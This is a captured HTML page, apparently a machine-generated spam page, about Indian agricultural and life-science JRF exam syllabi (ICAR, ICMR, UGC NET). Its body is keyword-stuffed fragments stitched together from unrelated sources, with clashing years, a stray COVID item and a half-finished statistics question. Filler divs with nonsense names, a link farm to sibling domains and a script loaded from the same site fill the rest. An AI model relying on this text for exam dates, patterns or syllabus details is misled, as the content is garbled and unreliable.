

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puetaaviswe.web.app/1003.html
body_size: 3589
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puetaaviswe.web.app/1003.html" /><title>Jrf horticulture syllabus pdf</title><script src="https://puetaaviswe.web.app/9cfb6bz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rarosmong" id="caldibat"></div><div class="lacsalaw" id="simpnicne"></div><!-- clamgetnews --><div class="comcierou" id="cuitogge"></div><div class="momlocon"></div><!-- zangprombos --><div class="cuiroumi" id="resgpingders"></div><div class="maliso" id="handlivert"></div><div class="sotarlang" id="beaumale"></div><div class="synfalar"></div><!-- utkinradc --><div class="orolmur" id="eflaibrin"></div><h1>Jrf horticulture syllabus pdf</h1><div class="rarosmong" id="caldibat"></div><div class="lacsalaw" id="simpnicne"></div><!-- clamgetnews --><div class="comcierou" id="cuitogge"></div><div class="momlocon"></div><!-- zangprombos --><div class="cuiroumi" id="resgpingders"></div><div class="maliso" id="handlivert"></div><div class="sotarlang" id="beaumale"></div><div class="synfalar"></div><!-- utkinradc --><div class="orolmur" id="eflaibrin"></div><!-- placalkhach --><div class="noiterdo" id="cromytout"></div><!-- rerofer --><!-- lessbophealth --><p>Life sciences for icmr jrf entrance examination, they uses the syllabus of csir ugc jrf net life science examination. The knowledge of complete syllabus of your desired subject helps to plan your timetable and preparation method in the most effective way. Hortiglance could be the knowledgepark for you and even more than that. Icmr jrf life sciences examination 2018 original question paper pdf.</p> <p>Nta ugc net syllabus 2020 free pdf download june 2020. Icar aieea syllabus 2020 pdf download ug, pg exam pattern. Icar asr net 2019 syllabus download for all subjects. Icmr aspirants can download the question paper as single pdf file for your exam preparation. By preparation through jrf net syllabus as well as csircbse jrf exam pattern according to the topic, you will get to know. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Horticulture fruits and vegetable crops, production technology. Icar exam syllabus 2020 revised icar aieea 2020 syllabus. D and the award of jrf srf pgs icar exam syllabus for pg all india entrance examination for admission aieea to master degree programmes and icarpg scholarship nts pgs. Horticulture with kripa shankar recommended for you 1. Icar syllabus 2020 is the one that helps candidates in qualifying the exam and scoring high marks. Icar aieea previous year question papers pdf download. Like us on facebook download our general agri pdf below our telegram group sponsor.</p> <p>Horticulture, master of science in horticulture, syllabus. Icar syllabuscoursewise ecourse material is prepared for the benefit of undergraduate students already enrolled in indian agricultural universities. If you have any other questions related to icmr jrf syllabus 2020, you may ask your queries by commenting below. Official original previous year old solved question paper of icmr indian council of medical research junior research fellowship jrf life sciences xl examination july 2018 with answer key as pdf. Code 11 major subject group water science and technology icar jrf syllabus water science and technology icar jrf syllabus water science and technology subsubject. Jrf icar question papers for horticulture entrance exam. Agronomy rabi and kharif crops, weed management,meteorology, rainfed farming, water management, sustainable agriculture horticulture. The syllabus for the courses mentioned is decided by the conducting authority. Pdf icarjrf pgs in agriculture general topics researchgate. Research methods for social sciences problems of social and economic development in india. Download icar previous year papers with solutions and study material.</p> <p>The icar aieea 2020 exam will be conducted on june 1, 2020. Ugc net syllabus 2020 all subjects download free pdf. Complete details of icar aieea 2020 syllabus and test pattern is available in this article. Then only you will be able to crack the icar jrf examination. Syllabus for jrf entrance examination sociological research unit sources of statistical information on the indian economy and society. Icars jrf is an all india basis examination for admission to master degree programmes in different state agricultural universities, central universities and deemed universities conducted by indian council of agricultural research icar, new delhi. Icmr jrf entrance examination indian council of medical research icmr, new delhi. The marks of admission for this course vary from university to university. Icar aieea previous question papers pdf download ug pg. Icar 2020 syllabus the indian council of agricultural research has released the icar aieea 2020 syllabus by the conducting body on their official website. Email subscription for icar jrf 2020 enter your details for icar jrf 2020 for notes and message regrading icar jrf mock test.</p> <p>The indian council of agriculture research icar released an aieea ug 2020 notification to conduct the aieea entrance test for undergraduate admissions into various agricultural courses. We have gathered the complete information regarding the icar aieea syllabus 2020, and we have also provided you the details about icar aieea exam pattern 2020 for ug, pg. The information on this website does not warrant or assume any legal liability or responsibility for the accuracy, completeness or usefulness of the courseware contents. The contents are provided free for noncommercial purpose such as teaching, training. Free agriculture mock test series agriculture current affairs job ibpsso afo old paper prepg. You must first know the syllabus and pattern for the examination. Download icar previous year question papers in pdf format. Horticulture is major subject group for icar jrf examination. Syllabus for icar horticulture 201920202021 studychacha. Syllabus of aieea ug syllabus of aieea pg syllabus of aicejrfsrfpgs 2019. Agriculture pdf books as icar syllabus free download. The application forms can also be downloaded or directly fill on the official websites of the concerned authority.</p> <p>In 2x3 factorial experiments with 3 replication then the degree of freedom will be. Syllabus of aieea ug, aieea pg and aicejrfsrfpgs 2019. The desired aspirants can go through the below icar 2020 syllabus for undergraduate and postgraduate programmes that have been mentioned by us. Icar aieea syllabus 2020 pdf download ug pg exam pattern. By seeing exam pattern and syllabus candidates will get the estimate about what subjects will be asked in the exam and other basic details regarding examination. Iari toppers provides agriculture notes,icar e course notes,jrf notes,ibps afo,e krishi shiksha,tnau notes,angrau notes,agriculture jobs update,jrf mock test,jrf old exam paper for agronomy horticulture,plant science,agriculture statistics,soil science,social science,icar ecourse pdf download,best agriculture books etc.</p> <p>Icar 2020 exam date, syllabus, application aglasem admission. The notification of the icmr jrf 2020 is published in the leading national and vernacular newspapers. Syllabus of all the subjects for icarjrf exam is available at below given pdf. Icar jrf horticulture questions bank download pdf april 22, 2017 books, icar jrf horticulture previous questions. So, prepare well according to pgimer jrf syllabus pdf. For food tech syllabus, check page number 42 of this pdf. After reading these icar ecourse, please give your feedback for improve of the ecourse contents on this website. Icar jrf syllabus agronomy agriculture exams study material agronomy horticulture plant pathology entomology plant breeding genetics current affairs. For aieea ug pg 2020 exam, the assigned authority decides the. Politics including international relationsinternational studies including defencestrategic studies, west asian studies, south east asian studies, african studies, south. Icar net syllabus pdf 2020 all posts download icar net. What is the syllabus for icarjrf pg for dairy technology students. As per the official ugc exam website the next ugc net exam will be tentatively held in june 2020.</p> <p>Indian council of agricultural research icar administers research and education in agriculture across the country. Icmr jrf life sciences solved papers pdf easybiologyclass. New syllabus of icar jrf 2019 2020 2021, get the latest information and updates about new syllabus. Jrf net syllabus download new csircbse all subjects syllabusexam pattern and then start your preparation accordingly.</p> <p>General agriculture and notes and books pdf for important competitive exam. Icar jrf horticulture questions bank download pdf agriculture. Those who have applied for test may download latest syllabus from this. Icar jrf exam syllabus the examination shall have one question paper for each of the 20 major subjectgroups, consisting of 150 multiplechoice, objective type questions, each with four options and also 10 crossmatching type questions, each having five subquestionspairings for every subjectgroup paper. Icar aieea syllabus 2019 by nta ug, pg, jrfsrf exam. Horticulture pdf book download agriculture books click to download breeding of fruit and plantation crops fundamental of horticulture fundamentals of horticulture u0026amp. Pusa sanitizing tunnel and smart hand wash a novel effort to fight menace of novel covid19. Junior research fellowships syllabus 2019 in pdf format. Here i am giving you syllabus for post graduate horticulture course offered by indian council of agricultural research in pdf file with it so you can get it easily. Dharmendra pathk on agriculture engineering mock test. Therefore candidates who are interested in doing an undergraduate course in the field of agriculture have applied for this icar entrance examination. Verify icmr jrf updated exam syllabus along with pgimer jrf exam pattern. Those who are preparing for ugc net exam can download the syllabus for paper 1 and their specific subject for paper 2 from the following table. So, aspirants who are willing to attend the indian council of agricultural research all india entrance examination for admission icar aieea can download these icar ug, pg sample papers pdf from this page.</p> <p>Given asrb icar net syllabus for 56 subjects in pdf format can also help you. Iari toppers provides agriculture notes,icar e course notes, jrf notes,ibps afo,e krishi shiksha,tnau notes,angrau notes,agriculture jobs update, jrf mock test, jrf old exam paper for agronomy horticulture,plant science,agriculture statistics,soil science,social science,icar ecourse pdf download,best agriculture books etc. Online test series icarjrf old papers syllabusicar, bhu, etc. Icar jrf horticulture old question paper download pdf free. Essence of horticulture for icar exams, aieeapg, jrf, srf, ars, net, set asus, upsc and allied agricultural examinations. Jrf horticulture 2018 solved question paper youtube. Icar jrf old papersprevious year exam papersjrf old question papers for various streams of agriculture like agronomy, horticulture, plant science,soil science,agriculture statistics,entomology and nematology,plant biotechnology,physical science etc. We have gathered icar aieea previous papers in the pdf format in this article. Students can download the complete latest ugc net syllabus in pdf format for each subject as per the latest standards for their upcoming net exam preparation a new subject sindhi, which has been. Icar aieea ug syllabus 2020 pdf agriculture entrannce. Production technology of fruit crops principles of horticulture fifth edition c. Ugc netjrf exam syllabus details, best ugc netjrf exam study material, previous year question papers and important books for ugc net jrf exam preparation. Icar syllabus coursewise ecourse material is prepared for the benefit of undergraduate students already enrolled in indian agricultural universities. F junior research fellowship you can find the previous papers of icar jrf questions from the following books.</p> <p>The ugc net syllabus for the june 2020 exam is available for download. The ica aieea 2020 syllabus for courses like ug, pg, aicejrfsrf are different. Syllabus for agricultural engineering jrf agriedu4u. Icar syllabuscoursewise ecourse material is prepared for the benefit of under graduate students. Basic literature on agrarian economy and society in india. Icar syllabus and last years question papers in horticulture. After registering themselves for the exam, the students can access the icar aieea syllabus 2020 from this page. Icar net syllabus 2019 revised ars agriculture botany.</p><div class="rarosmong" id="caldibat"></div><div class="lacsalaw" id="simpnicne"></div><!-- clamgetnews --><div class="comcierou" id="cuitogge"></div><div class="momlocon"></div><a href="https://puetaaviswe.web.app/496.html">496</a> <a href="https://puetaaviswe.web.app/1289.html">1289</a> <a href="https://puetaaviswe.web.app/296.html">296</a> <a href="https://puetaaviswe.web.app/1055.html">1055</a> <a href="https://puetaaviswe.web.app/586.html">586</a> <a href="https://puetaaviswe.web.app/574.html">574</a> <a href="https://puetaaviswe.web.app/311.html">311</a> <a href="https://puetaaviswe.web.app/1164.html">1164</a> <a href="https://puetaaviswe.web.app/303.html">303</a> <a href="https://puetaaviswe.web.app/28.html">28</a> <a href="https://puetaaviswe.web.app/1572.html">1572</a> <a href="https://puetaaviswe.web.app/670.html">670</a> <a href="https://puetaaviswe.web.app/482.html">482</a> <a href="https://puetaaviswe.web.app/1395.html">1395</a> <a href="https://puetaaviswe.web.app/347.html">347</a> <a href="https://puetaaviswe.web.app/620.html">620</a> <a href="https://puetaaviswe.web.app/1173.html">1173</a> <a href="https://puetaaviswe.web.app/780.html">780</a> <a href="https://puetaaviswe.web.app/747.html">747</a> <a href="https://puetaaviswe.web.app/1159.html">1159</a> <a href="https://puetaaviswe.web.app/783.html">783</a> <a href="https://puetaaviswe.web.app/1493.html">1493</a> <a href="https://puetaaviswe.web.app/823.html">823</a> <a href="https://puetaaviswe.web.app/722.html">722</a> <a href="https://puetaaviswe.web.app/29.html">29</a> <a href="https://puetaaviswe.web.app/82.html">82</a> <a href="https://puetaaviswe.web.app/1375.html">1375</a> <a href="https://puetaaviswe.web.app/1351.html">1351</a> <a href="https://puetaaviswe.web.app/1264.html">1264</a> <a href="https://puetaaviswe.web.app/1143.html">1143</a> <a href="https://puetaaviswe.web.app/890.html">890</a> <a href="https://puetaaviswe.web.app/177.html">177</a> <a href="https://puetaaviswe.web.app/725.html">725</a> <a href="https://puetaaviswe.web.app/771.html">771</a> <a href="https://puetaaviswe.web.app/995.html">995</a> <a href="https://puetaaviswe.web.app/584.html">584</a> <a href="https://puetaaviswe.web.app/125.html">125</a> <a href="https://puetaaviswe.web.app/509.html">509</a> <a href="https://gaterownko.web.app/799.html">799</a> <a href="https://heulpalheicar.web.app/973.html">973</a> <a href="https://ventnimaxels.web.app/231.html">231</a> <a href="https://perfcammithe.web.app/685.html">685</a> <a href="https://prosexconmi.web.app/1031.html">1031</a> <a href="https://tabthogagtio.web.app/1111.html">1111</a> <a href="https://tlasbomana.web.app/337.html">337</a><div class="rarosmong" id="caldibat"></div><div class="lacsalaw" id="simpnicne"></div><!-- clamgetnews --><div class="comcierou" id="cuitogge"></div><div class="momlocon"></div><!-- zangprombos --><div class="cuiroumi" id="resgpingders"></div><div class="maliso" id="handlivert"></div><div class="sotarlang" id="beaumale"></div><div class="synfalar"></div><!-- utkinradc --><div class="orolmur" id="eflaibrin"></div><!-- placalkhach --><div class="noiterdo" id="cromytout"></div><!-- rerofer --></body></html>